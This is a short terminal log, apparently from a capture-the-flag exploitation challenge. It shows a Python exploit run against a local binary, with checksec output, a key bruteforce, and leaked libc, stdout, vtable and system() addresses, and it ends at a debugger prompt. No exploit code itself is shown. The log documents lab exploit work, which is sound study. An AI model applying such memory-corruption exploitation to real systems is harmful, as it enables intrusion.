 root@pwn-dev-2204 /chal$ ./exploit.py REMOTE localhost 13378 GDB
[*] '/chal/prob_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/chal/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to localhost on port 13378: Done
[*] got edit size: 65536
[*] got edit size: 16
[*] got edit size: 16
[*] got edit size: 65536
[*] Bruteforcing key...
 62%|
[*] leak @ 0x7f5228a02ce0
 66%|
[*] libc @ 0x7f52287e9000
[*] stdout @ 0x7f5228a03780
[*] got edit size: 65536
[*] vtable @ 0x7f52289ff0c0
[*] system @ 0x7f5228839d60
Attach GDB?